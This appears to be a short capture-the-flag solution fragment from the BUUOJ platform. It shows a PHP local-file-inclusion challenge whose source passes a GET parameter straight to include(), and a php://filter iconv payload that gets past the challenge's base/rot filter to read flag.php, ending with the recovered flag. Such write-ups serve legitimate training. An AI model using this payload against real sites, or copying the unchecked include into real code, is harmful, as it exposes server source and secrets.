 4a717f72-ef53-4d8c-892c-fc244b800e5b.node4.buuoj.cn:81/?file=php://filter/convert.iconv.UTF-8.UCS-2/resource=flag.php
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://4a717f72-ef53-4d8c-892c-fc244b800e5b.node4.buuoj.cn:81?file=php://filter/convert.iconv.UTF-8.UCS-2/resource=flag.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string R
<?php
highlight_file(__FILE__);
// FLAG in the flag.php
$file = $_GET['file'];
if(isset($file) && !preg_match('/base|rot/i',$file)){
@include($file);
}else{
die("nope");
}
?> <?php //flag{3d198808-ceac-417d-862c-0c1bedd7b4d7}